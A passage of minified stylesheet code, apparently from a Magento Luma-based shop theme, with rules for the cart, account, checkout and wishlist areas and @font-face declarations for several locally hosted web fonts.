.cart-tax-total-expanded:after,.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.abs-forms-margin-small,.giftcard-account .form-giftcard-redeem .fieldset,.form-giftregistry-create .fieldset{margin-bottom:20px}.abs-rating-summary .rating-summary,.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{display:table-cell;vertical-align:top}.abs-account-actions:after,.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^=sales-guest-] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{border-left:1px solid #a6a6a6;content:'';display:inline-block;height:12px;margin:0 10px;vertical-align:-1px}.abs-account-actions:last-child:after,.block-addresses-list .items.addresses .item.actions .action:last-child:after,.account .data.table .col.actions .action:last-child:after,[class^=sales-guest-] .data.table .col.actions .action:last-child:after,.sales-guest-view .data.table .col.actions .action:last-child:after,.block .box-actions .action:last-child:after{display:none}.abs-account-blocks .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 10px}.abs-account-blocks .box-title>span,.paypal-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-size:1.6rem}.abs-account-blocks .box-title>.action,.paypal-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{border:2px solid #ccc;border-radius:3px;display:inline-block;margin:3px 0 0;padding:2px 10px;text-transform:uppercase;vertical-align:top}.abs-title-orders .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{margin-right:25px}.abs-title-orders .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:10px}.abs-title-orders .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^=sales-guest-] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.abs-table-striped,.account .column.main .order-details-items .table-wrapper .data.table,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,.block-giftregistry-results .data.table,.block-wishlist-search-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#f6f6f6}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results .data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>tbody>tr>th,.block-wishlist-search-results .data.table>tfoot>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>tbody>tr>td,.block-wishlist-search-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #ccc}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#6d6d6d;font-size:1.2rem;vertical-align:middle;white-space:nowrap}.abs-block-items-counter:before,.block-compare .counter:before,.block-wishlist .counter:before{content:'('}.abs-block-items-counter:after,.block-compare .counter:after,.block-wishlist .counter:after{content:')'}.abs-block-widget-title,.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin:0 0 20px}.abs-block-widget-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.widget .block-title strong,.block-wishlist .block-title strong{font-size:18px;font-weight:300;vertical-align:middle}.abs-shopping-cart-items,.block-cart-failed,.cart-container .form-cart{margin-bottom:20px}.abs-shopping-cart-items .actions.main .continue,.block-cart-failed .actions.main .continue,.cart-container .form-cart .actions.main .continue{display:none}.abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear{line-height:1.42857143;margin:0 20px 0 0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400}.abs-shopping-cart-items .actions.main .clear:visited,.block-cart-failed .actions.main .clear:visited,.cart-container .form-cart .actions.main .clear:visited{color:#006bb4;text-decoration:none}.abs-shopping-cart-items .actions.main .clear:hover,.block-cart-failed .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:hover{color:#006bb4;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:active,.block-cart-failed .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:active{color:#ff5501;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:hover,.abs-shopping-cart-items .actions.main .clear:active,.abs-shopping-cart-items .actions.main .clear:focus,.block-cart-failed .actions.main .clear:hover,.block-cart-failed .actions.main .clear:active,.block-cart-failed .actions.main .clear:focus,.cart-container .form-cart .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:focus{background:0 0;border:0}.abs-shopping-cart-items .actions.main .clear.disabled,.abs-shopping-cart-items .actions.main .clear[disabled],fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear.disabled,.block-cart-failed .actions.main .clear[disabled],fieldset[disabled] .block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear.disabled,.cart-container .form-cart .actions.main .clear[disabled],fieldset[disabled] .cart-container .form-cart .actions.main .clear{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control,.form-giftregistry-edit .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input,.form-giftregistry-edit .field.date input{margin-right:10px;width:calc(100% - 33px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 36px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals,.cart-totals,.opc-block-summary .table-totals{border-top:1px solid #ccc;padding-top:10px}.abs-sidebar-totals tbody .mark,.abs-sidebar-totals tfoot .mark,.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark{border:0;font-weight:400;padding:6px 0}.abs-sidebar-totals tbody .amount,.abs-sidebar-totals tfoot .amount,.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount{border:0;font-weight:400;padding:6px 0 6px 14px;text-align:right;white-space:nowrap}.abs-sidebar-totals .grand th,.abs-sidebar-totals .grand td,.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td{padding:11px 0}.abs-sidebar-totals .grand strong,.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{display:inline-block;font-weight:600;padding:3px 0 0}.abs-sidebar-totals .grand .mark,.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{font-size:1.8rem;border-top:1px solid #ccc;padding-right:10px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{font-size:1.8rem;border-top:1px solid #ccc}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals tbody tr:last-child td,.cart-totals tbody tr:last-child td,.opc-block-summary .table-totals tbody tr:last-child td{padding-bottom:19px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-bottom:1px solid #ccc;border-top:1px solid #ccc;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{padding-right:20px;position:relative;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #ccc;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-sidebar-totals .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:0}.abs-discount-block .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#006bb4;font-weight:400}.abs-discount-block .actions-toolbar,.paypal-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.abs-discount-block .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:5px;left:15px;position:absolute}.abs-discount-block .action.check,.paypal-review-discount .action.check,.cart-discount .action.check{font-weight:400}.abs-discount-block .fieldset,.paypal-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.abs-discount-block .fieldset>.field>.label,.paypal-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.abs-discount-block .field,.paypal-review-discount .field,.cart-discount .field{display:table-cell}@font-face{font-family:'Shadows Into Light';font-style:normal;font-weight:400;src:url('../fonts/shadows/ShadowsIntoLight-Regular.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Oswald';font-style:normal;font-weight:200;font-display:swap;src:url('../fonts/oswald/Oswald-ExtraLight.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:300;font-display:swap;src:url('../fonts/oswald/Oswald-Light.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/oswald/Oswald-Regular.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/oswald/Oswald-Medium.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/oswald/Oswald-SemiBold.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/oswald/Oswald-Bold.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-display:swap;src:url('../fonts/roboto/Roboto-Thin.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url('../fonts/roboto/Roboto-Light.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/roboto/Roboto-Regular.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/roboto/Roboto-Medium.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/roboto/Roboto-Bold.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-display:swap;src:url('../fonts/roboto/Roboto-Black.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url('../fonts/poppins/Poppins-ExtraLight.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url('../fonts/poppins/Poppins-Light.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url('../fonts/poppins/Poppins-Regular.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url('../fonts/poppins/Poppins-Medium.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url('../fonts/poppins/Poppins-SemiBold.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url('../fonts/poppins/Poppins-Bold.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url('../fonts/poppins/Poppins-ExtraBold.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;src:url('../fonts/opensans/OpenSans-LightItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Light.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Italic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Regular.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;src:url('../fonts/opensans/OpenSans-SemiBoldItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;src:url('../fonts/opensans/OpenSans-SemiBold.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:100%;src:url('../fonts/opensans/OpenSans-BoldItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Bold.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;src:url('../fonts/opensans/OpenSans-ExtraBoldItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;src:url('../fonts/opensans/OpenSans-ExtraBold.woff2') format('woff2')}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-Regular.woff2') format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-Medium.woff2') format('woff2');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-SemiBold.woff2') format('woff2');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Syne';font-display:swap;src:local('Syne Regular'),local('Syne-Regular'),url('../fonts/syne/Syne-Regular.woff2') format('woff2'),url('../fonts/syne/Syne-Regular.woff') format('woff'),url('../fonts/syne/Syne-Regular.ttf') format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Syne';font-display:swap;src:local('Syne Medium'),local('Syne-Medium'),url('../fonts/syne/Syne-Medium.woff2') format('woff2'),url('../fonts/syne/Syne-Medium.woff') format('woff'),url('../fonts/syne/Syne-Medium.ttf') format('truetype');font-weight:500;font-style:normal}@font-face{font-family:'Syne';font-display:swap;src:local('Syne SemiBold'),local('Syne-SemiBold'),url('../fonts/syne/Syne-SemiBold.woff2') format('woff2'),url('../fonts/syne/Syne-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Syne';font-display:swap;src:local('Syne Bold'),local('Syne-Bold'),url('../fonts/syne/Syne-Bold.woff2') format('woff2'),url('../fonts/syne/Syne-Bold.woff') format('woff'),url('../fonts/syne/Syne-Bold.ttf') format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Toneart';font-style:italic;font-weight:300;font-display:swap;src:url('../fonts/toneart/toneartlightitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/toneart/toneartregular.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:400;font-display:swap;src:url('../fonts/toneart/toneartregularitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/toneart/toneartregular.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:500;font-display:swap;src:url('../fonts/toneart/toneartregularitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/toneart/toneartmedium.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:600;font-display:swap;src:url('../fonts/toneart/toneartmediumitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/toneart/toneartmedium.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:700;font-display:swap;src:url('../fonts/toneart/toneartmediumitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:800;font-display:swap;src:url('../fonts/toneart/toneartbolditalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:900;font-display:swap;src:url('../fonts/toneart/toneartblackitalic.woff2') format('woff2')}body,p,input,textarea,select,.text,label,div,legend{font-family:'Toneart',Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-family:'Toneart',Arial,sans-serif;font-weight:600}.page-title,.page-title-wrapper .page-title{font-family:'Toneart',Arial,sans-serif;font-weight:700}.product-item-name,.product-name{font-family:'Toneart',Arial,sans-serif;font-weight:500}.action,.btn,button,.button{font-family:'Toneart',Arial,sans-serif;font-weight:500}.navigation,.nav-sections{font-family:'Toneart',Arial,sans-serif}span{font-family:'Toneart',Arial,sans-serif}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #ccc;padding-top:20px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#006bb4}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 